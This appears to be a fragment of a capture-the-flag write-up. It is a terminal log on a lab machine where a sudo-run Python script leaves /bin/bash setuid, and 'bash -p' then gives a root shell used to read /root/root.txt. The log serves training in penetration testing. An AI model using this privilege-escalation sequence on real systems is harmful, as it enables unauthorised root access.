 richard@stratosphere:~$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1168776 Apr 18  2019 /bin/bash
richard@stratosphere:~$ sudo /usr/bin/python /home/richard/test.py
Solve: 5af003e100c80923ec04d65933d382cb
^CTraceback (most recent call last):
  File "/home/richard/test.py", line 38, in <module>
    question()
  File "/home/richard/test.py", line 6, in question
    q1 = input("Solve: 5af003e100c80923ec04d65933d382cb\n")
KeyboardInterrupt
richard@stratosphere:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1168776 Apr 18  2019 /bin/bash
richard@stratosphere:~$ bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/root.txt
bash-5.0#
VPN - root's tasks Reconnaissance - Enumeration